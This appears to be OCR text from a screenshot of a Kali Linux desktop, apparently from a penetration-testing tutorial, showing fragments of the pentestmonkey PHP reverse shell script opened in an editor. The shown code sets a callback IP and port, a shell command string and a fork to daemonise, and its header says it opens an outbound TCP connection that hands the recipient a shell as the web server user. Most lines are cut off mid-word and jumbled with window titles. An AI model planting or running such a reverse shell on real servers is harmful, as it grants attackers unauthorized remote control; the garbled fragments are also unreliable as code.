 Applications File Edit View VM Tabs Help Home Kali
Mozilla Firefox
Edit
php-reverse-shell.php
php reveser shell - Goo
raw.githubusercontent.con
File Edit Search Options Help
root@kali: ~
Exploit-DB Aircrack-ng
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# i
// -----
// See http://pentestmonk
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CH
$port = 1234; // CH
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if p
//
// pcntl_fork is hardly e
// our php process and av
if (function_exists('pcnt
// Fork and have
$pid = pcntl_fork
if ($pid == -1) {
printit("
<?php
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
Activate Windows
Go to Settings to activate Windows.